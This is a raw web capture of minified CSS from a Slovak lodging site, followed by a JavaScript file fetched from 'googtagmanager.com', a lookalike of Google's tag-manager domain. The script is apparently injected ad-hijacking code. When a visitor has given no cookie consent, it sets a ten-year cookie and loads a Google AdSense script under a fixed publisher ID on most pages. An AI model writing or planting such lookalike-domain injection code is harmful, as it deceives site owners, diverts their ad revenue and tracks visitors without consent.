.important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m-1.0.5.js
body_size: 807
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookieconsent_status='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};
